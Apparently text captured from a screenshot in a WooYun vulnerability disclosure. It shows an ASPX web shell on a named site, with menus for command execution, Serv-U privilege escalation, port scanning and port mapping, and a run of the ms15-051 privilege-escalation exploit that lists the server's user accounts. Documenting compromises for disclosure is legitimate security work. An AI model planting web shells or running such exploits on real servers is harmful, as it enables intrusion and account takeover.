 wm.shqgy.com.cn/aspx.aspx
网址导航 同城交友 52 热门影视 今日新服 6 美女视频 美女秀场 大话西游2 大话西游3 大唐无双 武魂
192.168.100.212:80(wm.shqgy.com.cn)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
D:\jswm\ms15-051.exe
语句:
"net user" 执行
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3068 created.
==============================
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_COMPUTER IWAM_COMPUTER SUPPORT_388945a0
xenon
命令运行完毕，但发生一个或多个错误。
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
www.wooyun.org